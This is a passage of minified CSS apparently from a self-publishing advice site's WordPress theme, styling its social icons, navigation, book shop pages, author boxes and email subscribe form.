style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-podcast:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body #top-bar .join_alli_btn{background:#fff;color:var(--alli-blue);font-size:1em;font-weight:700;padding:2px 20px;border-radius:13px}body #top-bar .join_alli_btn:hover{background:var(--alli-pink-hover);color:#fff}body #site-navigation .dropdown-menu>li.menu-item>a:hover,body #site-navigation .dropdown-menu>li.menu-item.dropdown.sfHover>a{color:var(--alli-pink-hover)}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle{background:#fff;border-radius:15px;width:30px;height:30px;margin:10px 12px 0 5px;line-height:30px}body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle{margin-right:0}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart:hover,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle:hover{background:var(--alli-pink-hover)}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart .link-inner,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle .link-inner{padding:0 4px}body #site-navigation .link-inner .ticon.wpex-menu-search-icon,body #site-navigation .link-inner .ticon.wcmenucart-icon{color:var(--alli-blue)}body #mobile-menu a.mobile-menu-toggle{background:var(--alli-pink-hover);width:40px;height:40px;border-radius:50%;display:flex;flex-direction:column;flex-wrap:wrap;align-content:center;justify-content:center}body #mobile-menu a.mobile-menu-toggle .wpex-bars{height:21px;width:28px}body #mobile-menu a.mobile-menu-toggle .wpex-bars>span,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::before,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::after{border-radius:1.5px;background-color:var(--alli-blue)}@media only screen and (max-width:1240px){body #mobile-menu a.wcmenucart{display:none!important}}#main .container{margin-top:30px}.home #main .container{margin-top:0}#site-header #site-header-inner{padding:10px 0}#site-navigation .dropdown-menu .link-inner{font-size:1em}.page-header{margin:0 auto 0;padding:12px 0}.page-header-title{font-size:1.5em}#top-bar{padding:6px 0}.social_icons_right{display:flex;align-items:center}img.topbar_left_icon{margin-right:5px}#top-bar-content{display:flex;align-items:center}#top-bar-social-alt a{margin-left:5px}#top-bar-social-alt a img{height:22px}#top-bar .join_alli_btn{padding:4px 8px;background:#08384f;font-size:1.2em;border-radius:5px;text-decoration:none;margin-left:15px}#top-bar .join_alli_btn:hover{color:#fff;text-decoration:none;background:#165776}.page header.page-header,.search header.page-header,.archive header.page-header{min-height:300px}.search .branding_img,.archive .branding_img,.page .branding_img{background-color:#32B8D1;background-image:url(../../../../../../themes/total-child-theme/img/spa-book.png);background-repeat:repeat;background-position:100%;background-size:330px}.page .page-header-overlay,.search .page-header-overlay,.archive .page-header-overlay{background-color:#32B8D1;opacity:.95;display:block;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}.page .page-header-inner.container,.search .page-header-inner.container,.archive .page-header-inner.container{display:flex;flex-flow:column;justify-content:center;min-height:300px;z-index:10}.page .page-header .page-header-title,.search .page-header .page-header-title,.archive .page-header .page-header-title{font-size:50px;text-transform:capitalize;line-height:55px;font-weight:700;color:#fff;max-width:900px}.page .page-header .page-subheading,.search .page-header .page-subheading,.archive .page-header .page-subheading{font-size:30px;line-height:40px;font-weight:500;color:#fff}.page .page-header .site-breadcrumbs,.search .page-header .site-breadcrumbs,.archive .page-header .site-breadcrumbs{left:0;right:inherit;top:15px;color:#fff;position:absolute}.page .page-header .site-breadcrumbs a,.search .page-header .site-breadcrumbs a,.archive .page-header .site-breadcrumbs a{color:#fff}.search #main ul.meta.clr.meta-with-title,.search #main .blog-entry-author-avatar{display:none}.search #main .entry-has-avatar .blog-entry-header{padding:0;margin-bottom:0}.archive .blog-entry.grid-entry-style .blog-entry-inner{border-radius:5px}.archive .blog-entry.grid-entry-style .blog-entry-media{border-top-left-radius:5px;border-top-right-radius:5px}.post-type-archive-product .toggle_book_filter_btn{position:-webkit-sticky;position:sticky;top:0;margin:0 auto;display:block;margin-bottom:15px}@media (max-width:767px){.post-type-archive-product .vcex-post-type-filter{margin-top:15px;display:none}}.post-type-archive-product .type-product .vcex-post-type-entry-details{padding:5px;border:none}.post-type-archive-product .type-product .entry-title{font-size:1em}.post-type-archive-product .span_1_of_5{max-width:230px;margin-bottom:30px}.post-type-archive-product .type-product .entry-media img.addshine{opacity:.95}.post-type-archive-product .type-product .vcex-post-type-entry-details.entry-details{position:absolute;top:75%;left:38%;display:none}.post-type-archive-product .type-product .vcex-post-type-entry-details.entry-details a.theme-button.flat{border-radius:50px}.post-type-archive-product .type-product .entry-media img{box-shadow:0 0 8px 0 #00000038;border-radius:5px}.m_lower h3{margin-top:5px;margin-bottom:15px}.m_lower img.alignleft.size-thumbnail{width:90px}.m_lower blockquote{margin-top:15px}@media (max-width:767px){.m_lower blockquote{padding:0}.m_lower h3{font-size:1em}.m_lower h3{margin-bottom:5px}}@media (max-width:465px){.m_lower h3{font-size:16px}}@media (max-width:320px){.m_lower h3{font-size:13px}}div.related-posts{display:none}blockquote{color:#444}img.podcast{max-height:29px;max-width:29px}.post-type-archive-product.woocommerce .vcex-post-type-entry.vcex-grid-item.product_cat-16932 .vcex-post-type-entry-media a .coming_soon{position:absolute;top:0;right:0;background:url(https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/coming_soon_corner_bg.png) no-repeat;color:#FFE6D0;font-weight:700;font-size:12px;text-align:right;text-transform:uppercase;width:75px;height:75px;padding:2px 6px}.post-type-archive-product.woocommerce .vcex-post-type-entry.vcex-grid-item.product_cat-16932 .vcex-post-type-entry-media a .coming_soon .text{text-align:right;padding:0;padding-right:0;padding-top:0;font-size:10px}.single-product .coming_soon_container{margin:35px 0}.single-product .coming_soon_container .incentive p{text-transform:uppercase;padding:12px 0;margin:0;border:dashed 1px #1b2732;font-weight:700;color:#0a384f;text-align:center;margin-bottom:20px}.single-product .product_meta{clear:both;font-size:12px;margin-bottom:10px;margin-top:8px}.single-product .rosetitle h3{border-bottom:1px solid #0a384f;margin-bottom:20px;margin-top:5px;padding-bottom:5px;color:#fff;background:#0a384f;padding:5px;padding-left:10px;text-shadow:2px 2px 2px #0a384f}.single-product .buy_now .project_buy_now_links div img{max-height:40px}.single-product .versions{padding-top:24px}.single-product #book-versions{margin-right:2px;padding-left:0;margin-bottom:0;list-style:none;border-bottom:1px solid #0a384f;padding:0;margin:0;display:block;width:100%;float:left}.single-product ul#book-versions li{float:left;position:relative;display:block}.single-product .tab-content>.tab-pane{display:none}.single-product .tab-content>.active{display:block}.single-product #book-versions li a{border:solid 1px #1b2732;text-decoration:none;text-transform:uppercase;border-radius:4px 4px 0 0;border-bottom:none}.single-product #book-versions li a:hover{background:#1b2732;border-style:solid;color:#fff;border-bottom:none}.single-product #book-versions li.active a{background:#0a384f;color:#fff;text-decoration:none}.single-product #book-versions-content{margin-top:50px}.single-product #book-versions-content div{padding:0 12px}.single-product #book-versions-content div.tab-pane{padding:0}.single-product #book-versions-content div.tab-pane .col-md-4,.single-product #book-versions-content div.tab-pane .col-md-5,.single-product #book-versions-content div.tab-pane .col-md-6,.single-product #book-versions-content div.tab-pane .col-md-7,.single-product #book-versions-content div.tab-pane .col-md-8,.single-product #book-versions-content div.tab-pane .col-md-9,.single-product #book-versions-content div.tab-pane .col-md-10,.single-product #book-versions-content div.tab-pane .col-md-11,.single-product #book-versions-content div.tab-pane .col-md-12{padding:0}.single-product #book-versions-content div.tab-pane .col-md-5,.single-product #book-versions-content div.tab-pane .col-md-7{padding-top:24px}.single-product #book-versions-content div.tab-pane .publication{padding-top:6px;padding-bottom:6px}.single-product #book-versions-content div.tab-pane div.buy_now{border-bottom:0;padding:24px 0;margin-bottom:0;margin-top:24px}.single-product #book-versions-content div.tab-pane div.buy_now .incentive{padding-left:0}.single-product #book-versions-content div.tab-pane div.buy_now img{max-height:40px}.single-product #book-versions-content div.tab-pane div.price{font-size:24px;line-height:50px;color:#A21027;text-align:right}.single-product #book-versions-content div.tab-pane div.mm-buy-link{background:#A21027;text-align:center}.single-product #book-versions-content div.tab-pane div.mm-buy-link a{color:#FFE6D0;font-size:24px;text-decoration:none;padding:12px 0;display:inline-block}.single-product #book-versions li a{margin-right:12px}.single-product .other-books{padding-top:48px;margin-bottom:0!important}.single-product #nav-below{padding:0 0}.single-product .versions select#book-format{padding:15px;font-weight:700;text-transform:uppercase;color:#2caaa2;margin-top:15px}.single-product .versions .coming_soon_container .subscription_form{margin-top:48px;padding:48px;background:#909231}.single-product .versions .coming_soon_container .subscription_form h3{font-size:32px;color:#FFE6D0}.single-product .versions .coming_soon_container .subscription_form p.incentive{text-align:left;width:80%;margin:0 auto;margin-bottom:24px}.single-product .single_ebook-tabs .preorder_link label{display:block;color:#000}.single-product .single_ebook-tabs a.preorder_link:hover{text-decoration:none}#book-versions.nav:before{display:table;content:" "}#book-versions.nav:after{display:table;content:" "}.single-product .buy_now{padding:12px 0}.single-product .buy_now .project_buy_now_links div{display:inline-block;width:19%;padding:12px;margin:0}.single-product .buy_now .project_buy_now_links{padding:0}.single-product .buy_now .project_buy_now_links div.incentive{text-transform:uppercase;color:#0a384f;font-weight:700}.single-product #book-versions>li>a{position:relative;display:block;padding:10px 15px}.single-product .single_add_to_cart_button{height:45px;border-radius:50px}#site-scroll-top{color:#fff;background-color:#2caaa2}.single-product .wpex-social-share.position-horizontal ul{font-size:.923em;margin-top:30px}.single-product h1.product_title{font-size:19px;line-height:1.6;font-weight:700;color:#2caaa2}.single-product .woocommerce-product-gallery img,section.related.products img{box-shadow:0 0 8px 0 #00000038;border-radius:5px}.single-product section.related.products .wpex-loop-product-images{overflow:inherit}.single-product .swal2-popup.swal2-modal.swal2-icon-success.swal2-show{padding:35px 15px;width:100%;max-width:600px}.single-product .swal2-title{font-size:1.8em}.single-product .swal2-actions button{font-size:1.2em!important;width:100%;text-align:center;max-width:150px}@media (max-width:767px){.single-product .woocommerce-product-gallery img{max-width:220px;margin:0 auto}.single-product .page-header{display:none}.single-product #content-wrap{margin-top:25px}.single-product ul.products{display:grid;grid-template-columns:repeat(2,1fr)}}@media (max-width:320px){.single-product .woocommerce-product-gallery img{max-width:180px}.single-product h1.product_title{font-size:15px;line-height:1.6}}.woocommerce-checkout .woocommerce-thankyou-order-details.order_details{display:none}.woocommerce-checkout .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received{font-size:18px;font-weight:700;text-align:center;color:#000}.woocommerce-checkout td.download-file{color:#fff}.woocommerce-checkout td.download-file a{font-size:16px;margin:0 auto;display:block;text-align:center;border-radius:5px;padding:15px 0}.woocommerce-checkout table th{font-size:16px;font-weight:700}.woocommerce-checkout section.woocommerce-customer-details{display:none}.woocommerce table.cart td:nth-of-type(5),.woocommerce table.cart th:nth-of-type(5){display:none}.join_alli_notice{background:#0c9db8;color:#fffff4;padding:10px 15px;border-radius:10px;box-shadow:0 0 4px 0 #0000007d;font-size:16px;font-weight:700;text-align:center;margin-bottom:30px;display:block;margin-top:15px}.join_alli_notice:hover{text-decoration:none}.join_alli_notice span{text-decoration:underline}.single_ebook-tabs{display:flex;flex-wrap:wrap;margin-top:20px}.single_ebook-tabs .input{position:absolute;opacity:0}.single_ebook-tabs .label{width:100%;padding:10px 0;cursor:pointer;font-weight:700;font-size:16px;transition:background 0.1s,color 0.1s;margin-right:40px;margin-bottom:25px;line-height:1.3125rem;letter-spacing:normal;border-bottom:2px solid rgb(231 231 231)}.single_ebook-tabs .label:hover{color:rgb(11 57 80)}.single_ebook-tabs .label:active{border-bottom:2px solid rgb(11 57 80);color:rgb(11 57 80)}.single_ebook-tabs .input:focus+.label{z-index:1}.single_ebook-tabs .input:checked+.label{border-bottom:2px solid rgb(44 170 162);color:rgb(44 170 162)}@media (min-width:600px){.single_ebook-tabs .label{width:auto}}.single_ebook-tabs .panel{display:none}@media (min-width:600px){.single_ebook-tabs .panel{order:99}}@media (max-width:600px){.single_ebook-tabs .panel{margin-bottom:30px}}.single_ebook-tabs .input:checked+.label+.panel{display:block;width:100%}.readmore{position:relative;max-height:250px;overflow:hidden;margin-bottom:20px;transition:max-height 0.15s ease-out}.readmore.expand{max-height:5000px!important;transition:max-height 0.35s ease-in-out;overflow:visible}.readmore-link{position:absolute;bottom:0;right:0;display:block;width:100%;font-weight:600;padding-top:80px;background-image:linear-gradient(to bottom,transparent,#fff);background-image:linear-gradient(to top,#fff 36.13%,white 36.55%,rgba(255,255,255,.047058823529411764) 100%,rgba(255,255,255,1));cursor:pointer;text-transform:capitalize;color:rgb(44 170 162)}.readmore-link.expand{position:relative;background-image:none;padding-top:10px}.readmore-link:after{content:"Read more"}.readmore-link.expand:after{content:"Read less"}.readmore-link{font-size:1em;line-height:1.3125rem;letter-spacing:normal}@media (min-width:64em){.readmore-link{line-height:1.3125rem;letter-spacing:normal}}.review-card{display:flex;flex-direction:column;box-shadow:0 3px 7px -1px rgb(0 0 0 / 10%);margin-bottom:1.6%;background:#fff;line-height:1.4;border-radius:5px;overflow:hidden;z-index:0;max-width:700px;padding:20px}.review_meta{flex-direction:row;display:flex;border-bottom:1px dashed #ddd;padding-bottom:15px}.editor_photo{width:25%;padding:0 20px}@media (max-width:767px){.editor_photo{width:auto;padding:inherit;height:80px}}.r_title_area{width:75%;padding-left:25px}.r_title{margin:0;margin-bottom:8px}.review_details{padding-top:15px}h4.r_editor_name{margin:0;text-align:right;font-style:italic;font-size:12px;color:#fff;background:#2caaa2;width:auto;display:inline-block;border-radius:100px;padding:2px 15px;position:relative;right:0;float:right}.r_star_rating{display:flex}.r_star_rating svg{width:18px;height:18px;color:#f90}.r_star_rating svg:not(:last-child){margin-right:3px}.woocommerce ul.products{display:flex;flex-wrap:wrap;width:100%;margin:0 auto;justify-content:space-between}.woocommerce ul.products li.product{margin:0 3.8% 2.992em 0;padding:0;position:relative;max-width:280px;margin-left:0}.woocommerce ul.products li.product a img{box-shadow:rgb(0 0 0 / 10%) 0 4px 12px;border-radius:5px}.woocommerce ul.products li.product:hover h2.woocommerce-loop-product__title{background:#0a384f!important;color:#fff}.woocommerce ul.products li.product h2.woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-category__title{background:#fff;border:1px solid #9a5da1;padding:10px;text-align:center;border-radius:5px;margin-bottom:10px;font-size:14px}@media (max-width:767px){.woocommerce ul.products{justify-content:space-evenly}}.book_nav{margin:20px auto;white-space:normal;min-width:0;display:flex;flex-wrap:wrap;flex-basis:auto;list-style:none;width:100%;place-content:flex-end}.book_nav .nav-item{text-align:center;padding:8px 20px;background:#9a5da1;margin-right:15px;color:#fff;border-radius:5px}.book_nav .nav-item:hover{background:#a863b0}.book_nav a{color:#fff;text-decoration:none}.book_nav .nav-item .countb{border-radius:100%;background:#0a384f;padding:5px;font-size:12px;margin-left:5px}@media (max-width:480px){.woocommerce ul.products li.product{width:40%}}@media (max-width:768px){place-content:center;.woocommerce ul.products li.product{width:33%}}.book-cats{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:normal;align-content:normal}.book-cat-item{padding-bottom:10px;padding-right:20px;padding-top:10px;width:33%}.book-cat-image{display:inline-flex;-webkit-box-align:center;align-items:center;width:350px}.book-cat-image img{display:flex;-webkit-box-align:center;align-items:center;width:100%;max-width:120px;margin:0 auto}.book_data{display:flex;-webkit-box-align:center;align-items:center;width:100%;margin:0 auto;box-shadow:rgb(0 0 0 / 10%) 0 4px 12px;border:1px solid transparent;border-radius:6px;cursor:pointer;background-color:#fff;padding:5px 0}.book_data:hover{border:1px solid rgb(154 93 161)}.book-cat-total{font-size:12px;color:#495327}.book-cat-desc{margin-top:6px}.book-cat-name{font-size:20px;font-weight:700;line-height:normal;color:#9a5da1}.book-cat-info{display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:100%;height:100%;padding-right:20px;text-align:center}@media (max-width:768px){#primary.book_cat_sec .inside-article .entry-title{text-align:center}.book-cat-item{width:50%}.book_data{display:flex;max-width:100%;margin:15px auto;flex-flow:column;height:inherit;padding:15px 0}.book-cat-image{width:350px;margin-bottom:15px}}@media (max-width:420px){.book-cat-item{width:100%}}@media (min-width:769px){#left-sidebar{transition:all 0.3s;max-width:156px}.lock_sidebar{position:relative}.scroll_sidebar{position:fixed;top:0}.sec_balance{margin-left:156px}}.woocommerce-shop .vc_pageable-load-more-btn{display:none!important}.woocommerce-shop ul.vc_grid-filter li:first-child{display:none!important}.woocommerce-shop img.vc_single_image-img.attachment-thumbnail{width:100%;max-width:200px}.woocommerce-shop .vc_basic_grid .vc_grid-item .vc_gitem-post-data h3{background:#fff;border:1px solid #9a5da1;padding:10px;text-align:center;border-radius:5px;margin-bottom:10px;font-size:14px}.woocommerce-shop .vc_basic_grid .vc_grid-item:hover .vc_gitem-post-data h3{background:#0a384f!important;color:#fff}.woocommerce-shop li.vc_grid-filter-item{margin:3px!important}.woocommerce-shop #main{min-height:60vh}.sidebar-box{background:#F3F5F6;padding:30px;border-radius:5px}.sidebar-box .widget-title{font-size:20px;font-weight:700;line-height:30px;color:#5862AA!important}.widget_categories li{font-size:16px;font-weight:500;color:#9B5DA2}.sidebar-widget-icons .widget_categories a:before{color:#9B5DA2;content:url(../../../../../../themes/total-child-theme/img/spa_branding_icon.png);vertical-align:sub}@media (max-width:959px){aside#sidebar{margin-top:30px}}.author-bio{position:relative;margin:40px 0 40px;background:#9b5da2;padding:20px 20px 20px 200px;color:#fff;border-radius:5px}.author-bio-title{font-size:18px;color:#fff}.author-bio-title a:hover{color:inherit}.author-bio-description{font-size:16px}.author-bio-avatar img{height:140px;width:140px;border-radius:inherit;border-radius:5px}#comments .comment-reply-title{font-weight:700;font-size:20px;color:#5862AA}#comments input#submit{width:147px;background:#5862AA;border-radius:100px;text-transform:capitalize}.related_news h2{line-height:1.3}.related_news .entry-readmore-wrap a{font-weight:700}.related_news .vcex-news-entry-details{background:#fff;max-width:397px;margin:0 auto}.related_news .vcex-blog-entry-details{padding:20px 35px}.related_news .entry-media img{border-radius:5px}.related_news .vcex-blog-entry-details{border:none}.related_news .vcex-blog-entry-inner{background:#fff;border-radius:5px;max-width:397px}.col_w_fix{max-width:92%;margin:0 auto;width:1400px}body .alli-2022-feature-box.vcex-feature-box,body .alli-2022-feature-box{margin:0 0 40px 0;margin:0 0 35px 0;border-radius:5px}body .alli-2022-feature-box.vcex-feature-box .vcex-feature-box-content,body .alli-2022-feature-box.vcex-feature-box.left-image-right-content .vcex-feature-box-content{padding-left:23px}body .alli-2022-feature-box .vcex-feature-box-heading,body .alli-2022-feature-box.vcex-feature-box .vcex-feature-box-heading{margin:0 0 15px}@media (max-width:767px){body .alli-2022-feature-box.vcex-feature-box .vcex-feature-box-media .vcex-feature-box-image img,body .alli-2022-feature-box .vcex-feature-box-media .vcex-feature-box-image img{margin-left:0}body .alli-2022-feature-box.vcex-feature-box.left-image-right-content .vcex-feature-box-media{margin-bottom:10px}body .alli-2022-feature-box.vcex-feature-box .vcex-feature-box-content,body .alli-2022-feature-box.vcex-feature-box.left-image-right-content .vcex-feature-box-content{padding-left:0}body .vc_custom_1660187384641{padding-bottom:0!important}body .vc_custom_1660187375207{padding-top:0!important}}body .theme-button.alli-2022-btn{margin:0;background:#fff;border-radius:21px;padding:7px 23px}body .vcex-blog-entry-readmore-wrap .theme-button{background:var(--alli-purple);border-radius:21px;padding:8px 27px 9px 27px;text-transform:none;font-weight:700}body .alli-2022-btn-override .vc_general{padding-top:8px;padding-bottom:10px;font-size:16px;color:var(--alli-purple);font-weight:700}body .theme-button.alli-2022-btn .theme-button-inner{font-size:16px;font-weight:700;color:var(--alli-purple);text-transform:none}body .theme-button.alli-2022-btn:hover,body .alli-2022-btn-override .vc_general:hover{color:#fff!important;background:var(--alli-purple)!important}body .alli-2022-btn-override.alli-2022-btn-override-hover-blue .vc_general:hover{color:#fff!important;background:var(--alli-blue)!important}body .alli-2022-btn-override.alli-2022-btn-override-hover-purple .vc_general:hover{color:#fff!important;background:var(--alli-purple)!important}body .theme-button.alli-2022-btn:hover .theme-button-inner{color:#fff}body .border-radius-on-image img{border-radius:5px}@media only screen and (max-width:767px){body .alli-2002-mobile-reverse-order{display:flex;flex-direction:column}body .alli-2002-mobile-reverse-order .vc_column_container:first-child{order:2}body .alli-2002-mobile-reverse-order .vc_column_container:last-child{order:1}}body .vcex-blog-entry-inner{background:#fff}body .entry-media .vcex-blog-entry-img{border-radius:5px}body .vcex-blog-entry-details{border:0;padding:20px 34px 20px 33px}body .vcex-blog-entry-details .vcex-blog-entry-excerpt{font-weight:500}body .vcex-blog-entry-details .match-height-content .vcex-blog-entry-readmore-wrap{padding-top:20px;margin-bottom:0}@media only screen and (max-width:767px){body .vcex-blog-entry-details .match-height-content{height:auto!important}}@media only screen and (min-width:768px){body .vcex-blog-entry-details .match-height-content{display:flex;flex-direction:column}body .vcex-blog-entry-details .match-height-content .vcex-blog-entry-readmore-wrap{margin-top:auto}}.subscribe-row .formkit-form[data-uid="ef960c06bc"]{margin-top:18px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] *{box-sizing:border-box}.subscribe-row .formkit-form[data-uid="ef960c06bc"]{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.subscribe-row .formkit-form[data-uid="ef960c06bc"] legend{border:none;font-size:inherit;margin-bottom:10px;padding:0;position:relative;display:table}.subscribe-row .formkit-form[data-uid="ef960c06bc"] fieldset{border:0;padding:.01em 0 0 0;margin:0;min-width:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] body:not(:-moz-handler-blocked) fieldset{display:table-cell}.subscribe-row .formkit-form[data-uid="ef960c06bc"] h1,.subscribe-row .formkit-form[data-uid="ef960c06bc"] h2,.subscribe-row .formkit-form[data-uid="ef960c06bc"] h3,.subscribe-row .formkit-form[data-uid="ef960c06bc"] h4,.subscribe-row .formkit-form[data-uid="ef960c06bc"] h5,.subscribe-row .formkit-form[data-uid="ef960c06bc"] h6{color:inherit;font-size:inherit;font-weight:inherit}.subscribe-row .formkit-form[data-uid="ef960c06bc"] h2{font-size:1.5em;margin:1em 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] h3{font-size:1.17em;margin:1em 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] p{color:inherit;font-size:inherit;font-weight:inherit}.subscribe-row .formkit-form[data-uid="ef960c06bc"] ol:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] ul:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] blockquote:not([template-default]){text-align:left}.subscribe-row .formkit-form[data-uid="ef960c06bc"] p:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] hr:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] blockquote:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] ol:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] ul:not([template-default]){color:inherit;font-style:initial}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .ordered-list,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .unordered-list{list-style-position:outside!important;padding-left:1em}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .list-item{padding-left:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"][data-format="modal"]{display:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"][data-format="slide in"]{display:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"][data-format="sticky bar"]{display:none}.formkit-sticky-bar .subscribe-row .formkit-form[data-uid="ef960c06bc"][data-format="sticky bar"]{display:block}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-select,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-checkboxes{width:100%}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit{border:0;border-radius:5px;color:var(--alli-purple);cursor:pointer;display:inline-block;text-align:center;font-size:15px;font-weight:500;cursor:pointer;margin-bottom:15px;overflow:hidden;padding:0;position:relative;vertical-align:middle}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button:hover,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit:hover,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button:focus,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit:focus{outline:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button:hover>span,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit:hover>span,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button:focus>span,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit:focus>span{background-color:var(--alli-blue);color:#fff}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button>span,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit>span{display:block;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;padding:7px 24px 9px 24px;color:var(--alli-purple);font-weight:700}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input{background:#fff;font-size:15px;padding:10px;border:1px solid #e3e3e3;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;line-height:1.4;margin:0;-webkit-transition:border-color ease-out 300ms;transition:border-color ease-out 300ms;width:257px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input[name="email_address"]{width:280px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input:focus{outline:none;border-color:#1677be;-webkit-transition:border-color ease 300ms;transition:border-color ease 300ms}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input::-webkit-input-placeholder{color:inherit;opacity:.8}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input::-moz-placeholder{color:inherit;opacity:.8}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input:-ms-input-placeholder{color:inherit;opacity:.8}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input::placeholder{color:inherit;opacity:.8}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="dropdown"]{position:relative;display:inline-block;width:100%}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="dropdown"]::before{content:"";top:calc(50% - 2.5px);right:10px;position:absolute;pointer-events:none;border-color:#4f4f4f transparent transparent transparent;border-style:solid;border-width:6px 6px 0 6px;height:0;width:0;z-index:999}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="dropdown"] select{height:auto;width:100%;cursor:pointer;color:#333;line-height:1.4;margin-bottom:0;padding:0 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:15px;padding:10px;padding-right:25px;border:1px solid #e3e3e3;background:#fff}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="dropdown"] select:focus{outline:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"]{text-align:left;margin:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"]{margin-bottom:10px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] *{cursor:pointer}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"]:last-of-type{margin-bottom:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]{display:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]+label::after{content:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked+label::after{border-color:#fff;content:""}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] 